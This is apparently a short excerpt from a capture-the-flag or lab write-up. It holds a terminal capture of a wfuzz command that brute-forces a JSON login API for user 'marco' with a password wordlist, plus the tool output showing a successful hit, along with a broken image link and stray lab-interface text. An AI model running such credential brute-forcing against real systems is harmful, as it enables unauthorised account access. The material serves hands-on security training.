 └─$ wfuzz -w password_list/hashed.lst -H 'User-Agent: Bruteforce' -X POST -d '{"username":"marco","password":"FUZZ"}
' -u http://10.10.163.4/api/login --hh 63
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.163.4/api/login
Total requests: 28800
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000006062:   500        0 L      0 W        0 Ch        "233063f187dbad6102dc07406ed96657"
000006088:   200        0 L      3 W        99 Ch       "ea c"
Add 1 hour
Terminate
Total time: 109.0199
Processed Requests: 28800
Filtered Requests: 28798
Requests/sec.: 264.1717